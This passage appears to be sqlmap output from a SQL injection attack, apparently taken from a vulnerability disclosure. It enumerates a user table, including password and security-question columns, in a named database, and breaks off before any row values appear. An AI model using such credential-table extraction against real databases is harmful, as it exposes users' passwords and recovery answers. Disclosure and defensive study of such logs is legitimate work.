 > TUserInfo
[17:26:38] [INFO] fetching columns for table 'TUserInfo' in database 'SGZJ0520150506'
[17:26:38] [INFO] retrieved: 14
[17:26:41] [INFO] retrieved: fEmail
[17:26:55] [INFO] retrieved: fGetPSWAnswer
[17:27:25] [INFO] retrieved: fGetPSWQues
[17:27:53] [INFO] retrieved: fID
[17:28:01] [INFO] retrieved: fLogonCode
[17:28:26] [INFO] retrieved: fName
[17:28:39] [INFO] retrieved: fNotes
[17:28:54] [INFO] retrieved: fOrgID
[17:29:10] [INFO] retrieved: fPassword
[17:29:31] [INFO] retrieved: fpwdErrors
[17:29:55] [INFO] retrieved: fpwdSetTime
[17:30:19] [INFO] retrieved: fUserGUID
[17:30:39] [INFO] retrieved: fValid
[17:30:53] [INFO] retrieved: fValidDate
[17:31:17] [INFO] fetching entries for table 'TUserInfo' in database 'SGZJ0520150506'
[17:31:17] [INFO] fetching number of entries for table 'TUserInfo' in database 'SGZJ0520150506'
[17:31:17] [INFO] retrieved: 2
[17:31:18] [INFO] fetching number of distinct values for column 'fID'
[17:31:18] [INFO] retrieved: 2
[17:31:20] [INFO] using column 'fID' as a pivot for retrieving row data
[17:31:20] [INFO] retrieved: 2
[17:31:24] [INFO] retrieved:
[17:31:32] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org